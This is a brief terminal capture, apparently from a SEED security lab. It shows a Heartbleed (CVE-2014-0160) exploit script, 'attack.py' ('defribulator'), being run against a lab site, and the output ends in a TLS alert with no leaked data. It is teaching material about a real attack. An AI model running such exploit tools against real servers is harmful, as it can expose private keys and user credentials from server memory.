 [11/16/2016 00:05] seed@ubuntu:~$ sudo ./attack.py www.heartbleedlabelgg.com --l
ength 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F